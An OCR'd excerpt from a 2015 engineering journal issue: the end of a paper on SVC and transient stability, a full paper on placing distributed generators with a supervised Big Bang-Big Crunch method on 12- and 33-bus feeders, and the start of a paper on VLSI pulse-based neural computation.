

Figure12. Active and reactive power variation at bus 8 when fault occurs with SVC

CONCLUSION

This paper presents the transient stability improvement of nine bus system with SVC.IEEE nine bus system is modeled in MATLAB/SIMULINK and a single line to ground fault is created at a bus. Results show that oscillations in speed and rotor angle difference of the generators are damped out speedy with the insertion of SVC thus enhancing the transient stability of the system. SVC also improves the voltage profile of the buses.

REFERENCES:

[1]P.Kundur,J.Paserba,V.Ajjarapu,G.Anderson,A.Bose,C.Canizares,N.Hatziargyriou,D.Hill,A.Stankovic,C.Taylor,T.V Cutsem and V.Vittal,"Definition and classification of power system stability", IEEE Trans. Power systems,(2004).

[2] N.G.Hingorani, L.Gyugyi, "Understanding FACTS: Concepts and technology of flexible AC transmission systems", Newyork, IEEE PRESS 2000.

[3] V.mahajan, "Power system stability improvement with flexible AC Transmission systems (FACTS) controller", power system technology and IEEE power India conference, PowerCON 2008.

[4] Mohammadinia.M, Borzouie.M, "Optimal placement of FACTS device to improve transient stability of multi-machine power system", Transmission and distribution conference & exposition,2008 IEEE/PES, April 2008.

[5] Haque,M.H, "Use of series & shunt FACTS device to improve first swing stability limit", IEEE Power Engineering Conference ,2005(104).

[6] J.Gokula Krishnan, N.Senthil kumar, M.Abdullah khan, "On the optimal tuning of FACTS based stabilizers for dynamic stability of enhancement in multimachine power systems", IEEE 2011.

[7] R.Kalaivani,V Kamraj, "Modeling of shunt FACTS devices for voltage stability enhancement", European journal of sciencetific research,ISSN 1450-216X vol 61 no. 1 (2011),pp 144-154,European journal publishing inc. 2011.

[8] D.Thukaram and A.Loni, "Selection of VAR compensator location & size for voltage stability improvement", Electric power system research, vol 54,pp,139-150,2000.

[9] Salma Keskes, Wissem Bahloul,M.B.A Kammown, "Transient stability enhancement of power system equipped with power system stabilizer by static var compensator", Fifth International renewable energy congress IREC,2014.

[10] N.A.Mohamed Kamari,I.Musirin,Z.A.Hamid, M.N.A.Rahim, "Computational intelligence approach for SVC-PID controller in angle stability improvement", IEEE Intl. power engineering & optimization conf., 2012.

[11] Dr. N.Venkata Ramana & K.Chandrasekar, "Multi-objective: Genetic Algorithm to mitigate the composite problem of total transfer capacity,voltage stability & transmission loss minimization", IEEE 2007.

[12] K.Keerthivasan, V.Sharmila Deve , Jovitha Jerome and R.Ramanujam, "Modeling of SVC & TCSC for power system dynamic simulation", IEEE Seventh Intl. Conf. on power engineering,pp.696700,2005

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Power loss minimization incorporating distributed generator in distribution system using Supervised Big Bang Big Crunch Method

K. Praveena, Y. Praveen Kumar Reddy, A. Venkateshwar Reddy
Chaitanya Bharathi Institute of technology, Proddatur
praveena.kasa999@gmail.com,9573765567

Abstract— Due to the vast expansion of electricity market the importance of distributed generators for loss minimization has been increased. The power which is generated should reach the consumers with minimum losses. But this is not happening there comes the issue of losses. It is important to reduce the losses. Installation of distributed generator at desired position can reduce power loss. This project implements, a method for the installation of distributed generators at suitable location which minimizes power losses by using Supervised Big Bang-Big Crunch method. An algorithm is proposed which deals with the optimization problems. The platform used is MATLAB@2009b and tested on 12 and 33bus.

Keywords: Distribution system, backward/forward sweep method, distributed generators, optimization, supervised big bang big crunch algorithm, analytical method, psi

I. INTRODUCTION:

The idea of installing small generating units in the power system attracted the attention in the last few years. Distributed generator is one of the main generating stations which are satisfying the growing power demanded. DG can be connected or disconnected easily from the network. This is the main advantage of DG and it has high flexibility. Best planning and operation of DG has many benefits as economic savings, power losses reduction, greater reliability and power quality high. Placing DG at proper location plays a major role in distribution system. Suitable location and size of DG's plays an important role in achieving the maximum benefits. In case, if the DG is placed at improper location in distribution system there is a chance of increase in losses .The optimization methods are classifies into analytical, numerical and fuzzy. 2/3 rule is an analytical method, was proposed for optimal installation of a single DG and two analytical methods for optimal location of one DG in radial and meshed power systems. An optimization method was developed for finding the locations and sizes of multiple DGs to achieve size and power loss reduction.

Optimization method is very useful for indicating the best solution for a given distribution network and it can be very useful for the system planning engineer when dealing with the increase of DG penetration that is happening now a days. Distributed Generation can be defined as an electrical power source connected directly to the consumer side meter .It may be simply stated as the small scale electrical market. In the presence of DG the planning of electrical system requires several factors such as the best technology to be designed to operate with the number of units and the capacity of the units, the best location etc. The effect of DG on operating characteristics of the system such as electric losses, voltage profile, stability and reliability needs to be assessed. Artificial bee colony algorithm was implemented for determining power factor, Dg size and its location for minimizing real power loss. Big bang big crunch method was firstly proposed by Errol and Eksin .In the proposed method, a supervised big bang big crunch method is used, which determines the optimal location and capacity of DGs which are connected to balance distribution system for power loss minimization without opposing system parameters. The DG in the algorithm is modeled as voltage controlled node with the flexibility to be converted to constant power node in case of reactive power violation. The big bang big crunch algorithm is implemented in MATLAB@2009b and tested on the 12 and 33bus feeder. The results obtained are compared with published results.

II. POWER SYSTEM

Power system consists of generation, transmission and distribution. While the power is being transmitted from one location to another there comes the issue of losses. The performance of any power system is evaluated through conducting load flow studies which calculates the power flowing through the lines of the system. There are different methods to determine the load flow such as Gauss Seidel, Newton Rap son method and the Fast Decoupled method. Since from the past few years, for finding digital computer solutions several developments had been taken place for power system load flows. Electrical losses in distribution systems are Technical losses and Non technical losses.

III .LOAD FLOW ANALYSIS

Load flow is the procedure used for obtaining steady state voltages at fundamental frequency. Efficient power flow solution requires fast evaluation time and less memory usage. Load flow studies are very important for all power system analysis, because these are used in planning and designing of power system network. There are many methods proposed for load flow studies but these methods are not applicable to the distribution system because of unbalanced loads, high X/R ratio and radial system. In this proposed method, we are using backward/forward sweep method because the network considering is radial distribution system. G.W. Chang proposed an Backward / Forward sweep load flow algorithm for radial distribution systems which includes the backward sweep and the forward sweep. Backward sweep uses KVL and KCL to obtain the calculated voltage at each bus. In this method, voltage values are assigned as per units starting from end node to source node. The ratio of specified voltage to the calculated voltage at first node is calculated at the end of backward sweep. The ratio which is obtained multiplied by the calculated voltage at each bus based on the linear proportional principle to update the voltage at each bus in the forward sweep. This backward/forward algorithm had been proved for its better convergence speed compared to the gauss method and new ton methods. Backward /forward sweep method has higher computational efficiency. Maximum voltage mismatch is checked and node voltages are adjusted to specified limits as proposed. The Forward Sweep is a voltage drop calculation, the source voltage used is the specified nominal voltage at the beginning of each forward

sweep. The voltage is calculated at each bus, beginning at the source bus and to the end buses using the currents calculated in previous the Backward Sweep.

IV. PROBLEM STATEMENT

The optimization problem can be described as

Present data*:* the input data consists of structure of distribution feeder, series impedances, mutual impedances, shunt capacitances, feeder loads values and load types.

Required*:* For finding the DG size and optimal DG location and for reducing the distribution feeder power loss as well as energy loss without violating the system parameters

Reduce the active power loss=$\sum_{f=1}^{N,f} P_{loss,f}$

Reduce the energy loss=$\sum_{h=1}^{f} P_{loss,f}$

Where f is feeder number, Nf is total number of feeders, P_{iossf} the power loss at certain feeder f,h is the hour number and P_{lossf} is the total system power loss at certain hour h.

The system constraints are as follows:

Voltage limits: voltage at each bus should be within a specified range usually

$$0.95 \leq V \leq 1.15$$

DG power limits: the active, reactive and complex powers of the DG units between minimum and maximum value and this range should not be opposed.

$$0 \leq P_g \leq P_g^{max}$$

$$Q_g^{max} \leq Q_g \leq Q_g^{min}$$

$$0 \leq S_g \leq \sum S_{load}$$

In this method, DG maximum active power is given as

$$P_g^{max} \leq \sum P_{load}$$

The previous relation is surrounded by the thermal capacity limit of the feeder line. Hence the reactive power is also bounded.

Thermal limit of the lines: it represents the line withstand capacity to maximum current at certain DG penetration. If this value exceeds the specified value, then it leads to melting of the line.

$$I_{flow} \leq I\text{thermal}$$

Power balance: the sum of input power must be equal to the sum of output active power in addition to the real power loss. The input power may include the DG real power and the real power supplied by the station. The active output power is the sum of active power of the loads:

$$P_{substation} + \sum P_{dg} = \sum P_{load} + P_{loss}$$

Procedure*:* In order to solve the optimization problem supervised big bang big crunch method is applied for solving and then finding the suitable location and capacity of DGs in order to minimize the power losses which are connected to distribution system. The following are the problems faced by this method. They are

[1]Nature of the distribution system: Basically the Distribution system has a radial structure. Methods such as, Gauss seidal, Newton Rap son and fast decoupled are most widely used for transmission systems. These methods are not applicable for the distribution networks because distribution networks having high R/X ratio. Backward / forward sweep method is being used in distribution system for developing power flow and it involves limited matrix operations and no matrix inversions. This method is composed of two steps:

In the backward sweep, the branch current is calculated based on the node currents using KCL.

In the forward sweep, the voltages which are updated at all nodes are calculated using KVL.

[2] Modeling of voltage controlled Distributed generators: If the size of DG is small, then it cannot supply sufficient reactive power in order to control the output voltage which may leads to the generation node representing as constant negative load with current injection into the node. Distributed generators having more capacity can supply sufficient amount of reactive power. In this case, the generator node must be modeled as voltage controlled node. When generator node modeled as PV node, distributed generator function like as voltage dependent current source as the reactive current injection depends on the difference between the voltage magnitude of the PV node and the specified value. In case of reactive power violations, distributed generator in the algorithm is modeled as generator node with the flexibility to be converted to load node.

[3] Difficulty of the optimization problem: the big bang big crunch algorithm can be used to solve a non-linear optimization problem easily, where the function to be optimized is continuous, which depends on the system variables. The complexity of feeder branches and the mutual impedances between the phases makes the function as either power loss or energy loss.

V. SUPERVISED BIG BANG BIG CRUNCH METHOD

Errol and Eksin proposed a big bang big crunch algorithm, which is derived from nature. The origin of this method is from explaining the origin of the universe. The big bang big crunch algorithm consists of two steps: the first step is named as Big Bang phase consists of the creation of the initial solutions that are spread randomly all over the search space. The Big Bang phase is the followed by Big Crunch phase that huddle all the candidate solution at only one solution that is called the center of mass. Theories explaining the origin of universe are through Big Bang process which involves in dissipation of energy and formation of universe. The Big Crunch phase is the shrinks all the random points of the universe into singularity which is called as center of mass. The algorithm consists of a finite number of masses points uniformly distributed over the entire search space in the big bang step. In the Big Crunch stage, these points are shrunken to a single representative which is known as centre of mass. The coordinates of this center of mass are calculated based on the fitness function. The point's distribution depends upon the standard deviation chosen for normal distribution. With the

mass formed at the centre, new masses are taken at the start of next Big Bang. As the process goes on dispersion is small as the space contracts about a center of mass. Over repeated cycles of Big Bangs and Big Crunches, the overall search space forms as around the best solution.

Big Bang step: When energy is dissipated, the particles are randomly scattered. This is taken as reference for explaining the location of distributed generators in distribution system. It is same as that in the genetic algorithm. This formation of randomness is regarded as energy dissipation in nature causing disorders in an order.

Big Crunch step: The next is Big Crunch, which have disordered solutions and this moves to a single point called centre of mass. In order to obtain many points around the center are generated using a normal distribution this process aims to achieve the order which was lost during in the Big Bang phase.

To get the optimal solution with less effort and with rapid convergence the supervised Big bang big crunch algorithm is proposed. Fig. Shows the flow chart of the supervised BB-BC and it is presented in the following step by step procedure.

[1] Prepare the guidance table consists of x power intervals and the best location of distributed generators for each interval is chosen. Guidance table is divided accordingly to the DG active power range to x equal divisions. At each division the best location is estimated roughly by setting the DG active power to the middle value for each division and then finding the optimal location which can achieves the minimum real power loss.

$$0 \leq P_g \leq P_{gmin}$$

[2] Randomly the initial values of the DGs active power and DGs locations are generated.

[3] Calculate the active power loss for all initial DG locations and powers correspondingly by running the load flow studies.

[4] Chose the best DG location and power in order to achieve minimum active power loss.

[5] Obtain the DG location, and calling the active power for that location obtained from step [4].

[6] Compute the active power loss correspondingly to the active power determined from step [4] and recalled the DG location, and then compare this power loss pl_{rec} with the loss obtained from step[4]

[7] Verify the power loss at the recalled location, if its value is less than the power loss obtained from step [4], set the recalled location as the best location or otherwise set the best location as that obtained from step [4].

[8] Updating of the DG locations and powers is done using below equations and keeping the best DG location and power as a one of the new system variables of DG locations to the nearest integer. The new DG locations and powers are upper and lower bounded.

$$loc_{new} = loc_{best} + \frac{uploc \times randn}{it^2}$$

$$P_g^{new} = P_g^{best} + \frac{up_p \times randn}{it^2}$$

Loc_{new} and p_g^{new} indicates the new dg locations and active power.

[9] Repeat steps [4]-[8] until the convergence criterion is met. The criteria is met when more than50%of DG location and active powers are converged.

VI. ANALYSIS AND RESULTS

The proposed algorithm has been implemented in MATLAB@2009b and the following studies were done on the IEEE 12 bus and 33- bus feeder in order to evaluate the real and reactive power loss..

In the proposed method, IEEE 12 and 33 bus feeder are balanced feeders which are having constant active power loads and reactive power loads. The numbering of substation node starts from 0 as it taken as the reference node having a constant voltage of 1 per unit. The numbering of remaining nodes is done in ascending order.

The DG is modeled as generator node with the flexibility to be converted to load node in case of reactive power limit violation. Moreover, the DG model could be switched to PQ node only whenever required.

For a 12 bus system, the real power loss and reactive power loss are evaluated. The placement of Dg in 12 bus system is evaluated through power stability index.

Power Stability Index determines the optimal location of DG. The PSI value must be high in order to place a DG. Below figure shows the lay out of 12 bus radial system.



Fig:lay out of 12 bus

So the installation of DG at bus 9 will be the optimum place. The optimal sizing of DG is calculated by using analytical method based on psi and supervised big bang big crunch method.



Fig: voltage profile of 12 bus with and without placing DG.

Number of buses=12
Number of slack buses=1
Number of PV buses=11
Number of PQ buses=0

For optimal placement of DG is at location 9.The red color indicates when DG is placed and blue color indicates without DG placement.

Cleary it is shown above, placement of DG at optimal location reduces losses.

Real power loss with DG: 10.760533
Reactive power loss with DG: 4.131653
Optimal size of DG: 220.325000
Elapsed time is 5.592575 seconds.

COMPARISON OF OPTIMAL LOCATION AND POWER OF DG CONNECTED TO THE IEEE 33-BUS FEEDER:

Feeder system		33Bus System
Optimal Location	5	5
DG active Power	2575.3	2437.4
DG injected Reactive power	0	1704.1
Plossreduction	48.7	69.67%

Table I: Comparison of losses with and without reactive power injection.

VII. COMPARATIVE STUDY

Validation of the supervised big bang big crunch Algorithm:

The algorithm is applied to the 33-bus feeder which uses analytical method for finding the optimal location, size of DG in order to minimize the power loss. Two case studies were conducted using this method: the first case was to find the optimal location and power of a dg unit, which is able to supply real power only. and the second case was for a DG that's able to supply active power and reactive power within the specified range. The comparison of results is presented in Table I where the optimal location of DG is 5. The algorithm is more efficient in finding the DG optimal location and power, where the power loss is much reduced. This algorithm not only evaluates the optimal DG active power but also evaluate the reactive power of DG within the specified range. This is able to keep the bus voltage at the specified voltage i.e.1 p.u. It is important to note that numbering of the IEEE 33- bus feeder starts from zero.

Flowchart of Supervised Big Bang-Big Crunch method is shown below:



Flow chart of supervised big bang big crunch method



Fig: Lay out of 33 bus feeder

Validation of DG to the load flow:

Different sizes of DG's are connected to the system and comparing their results i.e. active power loss and reactive power loss. Proposed method, generates two variables one for locating the DG and other for size. The results are presented in table2. When DG is placed at node 25 and 29, the losses are reduced and there is an increase in voltage profile improvement.

Hence we can suggest the optimal placement of single DG at bus no. 25 and 29. The number of nodes for 33 bus is 33 and the branch numbers are 32.The voltage profile of the system waveform is shown below.



Fig: voltage profile of 33 bus

In the below, waveform, red color indicates there was a improvement in voltage profile when DG was placed. Whereas color blue indicates the voltage profile of 33 bus radial feeder when DG is not placed.

Dg connected to	Node 25	Node 29
Active power	2465KW	1700 KW
Reactive power	1527.67KVAr	1053.56KVAr
Dg capacity	2900kVA	2000KVA
Active power loss	62.877	66.5444
Reactive power loss	48.9547	48.9047
Minimum voltage	0.9637	0.9488
Maximum voltage	1.0006	1.0027

Table II .Comparison of losses when DG is connected to node25 and 29.
The active power schedule of a dg is connected to node 5 to achieve minimum energy loss in fig 2:



Fig: Daily active power schedule of DG connected to node5

As the number of DG's are increasing the percentage of loss reduction is going to be decreased. The supervised big bang big crunch method generates the variables randomly and it helps in finding the optimal location and size of distributed generators.

Below waveform shows when two dg's are connected to the distribution system, the active power loss and reactive power loss are compared with and without Dg placement.



Fig: wave forms when two DG's are placed..

Real power losses without DG's = 40.3325
Reactive power losses without DG's =28.5912
Real power losses with DG's = 40.1630
Reactive power losses with DG's = 28.2059
Size of DG's = 1.0e+003 *1.9956 1.6630
Locations = 25 29

VIII. CONCLUSION

Supervised big bang big crunch method determines the optimal location of DG's in distributed system for power loss minimization. Placement of DG at suitable location is efficient in reducing both real and reactive power losses and thus improves the voltage profile. The results show that maximum power loss reduction is done by placing dg's in distribution system. This method has high speed of convergence and better in evaluating optimal location of distributed generator.

REFERENCES:

[1] H. L. Willis, "Analytical methods and rules of
thumb for modeling DG-distribution interaction," in Proc. IEEE Power Eng. Soc. Summer Meeting, Jul. 2000, pp. 1643–1644.
[2] C. Wang and M. H. Nehrir, "Analytical approaches for optimal placement of distributed generation sources in power systems," IEEE Trans. Power Syst., vol. 19, no. 4, pp. 2068–2076, Nov. 2004.
[3] N. Acharya, P. Mahat, and N. Mithulananthan, "An analytical approach for DG allocation in primary distribution network," Int. J. Elect. Power Energy Syst., vol. 28, no. 10, pp. 669–678, Dec. 2006.
[4] T. Gödel and M. H. Hocaoglu, "An analytical method for the sizing and sitting of distributed generators in radial systems," Elect. Power Syst. Res., vol. 79, no. 6, pp. 912–918, Jun. 2009.
[5] D. Q. Hung, N. Mithulananthan, and R. C. Bansal, "Analytical expressions for DG allocation in primary distribution networks," IEEE Trans. Energy Convers., vol. 25, no. 3, pp. 814–820, Sep. 2010.
[6] D. Q. Hung and N. Mithulananthan, "Multiple distributed generators placement in primary distribution networks for loss reduction," IEEE Trans. Ind. Electron., vol. 60, no. 4, pp. 1700–1708, Apr. 2013.
[7] A. Keane and M. O'Malley, "Optimal allocation of embedded generation on distribution networks," IEEE Trans. Power Syst., vol. 20, no. 3, pp. 1640–1646, Aug. 2005.
[8] X. Zhang, G. Karady, and S. Ariaratnam, "Optimal allocation of the CHP-based distributed generation on urban energy distribution net-works," IEEE Trans. Sustain. Energy, vol. 5, no. 1, pp. 246–253, Jan. 2014.
[9] A. Keane and M. O'Malley, "Optimal utilization of distribution net-work for energy harvesting," IEEE Trans. Power Syst., vol. 22, no. 1, pp. 467–475, Feb. 2007.
[10] L. F. Ochoa, A. Padilha-Feltrin, and G. P. Harrison, "Evaluating distributed time-varying generation through a multi objective index," IEEE Trans. Power Del., vol. 23, no. 2, pp. 1132–1138, Apr. 2008.
[11] R. A. Jabr and B. C. Pal, "Ordinal optimization approach for locating and sizing of distributed generation," IET Gener., Transm., Distrib., vol. 3, no. 8, pp. 713–723, Aug. 2009.
[12] Y. M. Atwa, E. F. El-Saadany, M. M. A. Salama, and R. Seethapathy, "Optimal renewable resources mix for distribution system energy loss minimization," IEEE Trans. Power Syst., vol. 25, no. 1, pp. 360–370, Feb. 2010.
[13] Y. M. Atwa and E. F. El-Saadany, "Probabilistic approach for optimal allocation of wind-based distributed generation in distribution systems," IET Renew. Power Gener., vol. 5, no. 1, pp. 79–88, Jan. 2011.

[14] L. F. Ochoa and G. P. Harrison, "Minimizing energy losses: Optimal accommodation and smart operation of renewable distributed generation," IEEE Trans. Power Syst., vol. 26, no. 1, pp. 198–205, Feb. 2011.
[15] G. P. Harrison, A. Piccolo, P. Siano, and A. R. Wallace, "Hybrid GA and OPF evaluation of network capacity for distributed generation connections," Elect. Power Syst. Res., vol. 78, no. 3, pp. 392–398, 2008.
[16] A. Helal, M. Amer, and H. Eldosouki, "Optimal location and sizing of distributed generation based on genetic algorithm," in Proc. 2nd Int. Conf. Computing and Control Applicat., Marseilles, France, 2012, pp. 1–6.
[17] C. L. T. Borges and D. M. Falcão, "Optimal distributed generation al-location for reliability, losses, and voltage improvement," Int. J. Elect. Power Energy Syst., vol. 28, no. 6, pp. 413–420, Jul. 2006.
[18] R. K. Singh and S. K. Goswami, "Optimum allocation of distributed generations based on nodal pricing for profit, loss reduction, and voltage improvement including voltage rise issue," Int. J. Elect. Power Energy Syst., vol. 32, no. 6, pp. 637–644, Jul. 2010.
[19] J. M. López-Lezama, J. Contreras, and A. Padilha-Feltrin, "Location and contract pricing of distributed generation using a genetic algorithm," Int. J. Elect. Power Energy Syst., vol. 36, no. 1, pp. 117–126, Mar. 2012.
[20] K. Nara, Y. Hayashi, K. Ikeda, and T. Ashizawa, "Application of tabu search to optimal placement of distributed generators," in Proc. IEEE PES Winter Meeting, Columbus, OH, USA, Feb. 2001, vol. 2, pp. 918–923

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

VLSI Modeling of Neural Pulse-Based Computations

1. Shyamal Kumar Roy

Assistant Professor, Department of Electrical Engineering, Guru Nanak Institute of Technology,

157/F, Nilgunj Road, Panihati, Kolkata – 700114, West Bengal, India.

Email: shyamal50@yahoo.com

Contact no: +91-833-480-8086

2. Suman Majumder

Assistant Professor, Department of Electrical Engineering, Guru Nanak Institute of Technology,

157/F, Nilgunj Road, Panihati, Kolkata – 700114, West Bengal, India.

Email: suman.armature@gmail.com

Contact no: +91-980-418-8980

Abstract— With the growing use of VLSI based neural networks and the development of spike-based multi-chip systems the design of spike-based learning algorithms and circuits compatible with existing solutions are becoming more important. This article clarifies some basic ideas and provides a common language for pulsed spiking neural systems and discusses pulse encoding and the relationship among various simplified models of spiking neurons in design and analysis of pulsed neural systems in VLSI.

Keywords— VLSI, Hodgkin-Huxley model, Pulse Encoding, Pulse Arithmetic, Pulse Generation, Pulse Neuron

I INTRODUCTION

Very Large-Scale Integration (VLSI) program has potential in building massively parallel arrays of interconnected neurons as tens of thousands of synapses integrated on a single chip. A pulse stream encoding technique performs analogue multiplication under digital control. This approach lends itself naturally to continuous, asynchronous computation, conceptually simple, but theoretically rich feedback networks introduced by Hopfield [1,5]. It is possible to use the same building blocks in a single or multiple layer feed forwarded networks and other neural architectures.

